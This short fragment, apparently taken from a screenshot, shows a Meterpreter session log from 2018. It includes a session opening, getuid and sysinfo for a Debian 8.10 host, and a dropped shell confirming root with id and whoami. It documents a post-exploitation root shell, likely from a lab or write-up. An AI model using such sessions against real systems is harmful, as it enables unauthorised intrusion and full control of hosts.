 [*] Meterpreter session 11 opened (:8090 -> 4:47172) at 2018-09-02 23:09:23
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter > sysinfo
Computer     :
OS           : Debian 8.10 (Linux 3.16.0-4-amd64)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux
meterpreter > shell
Process 50289 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root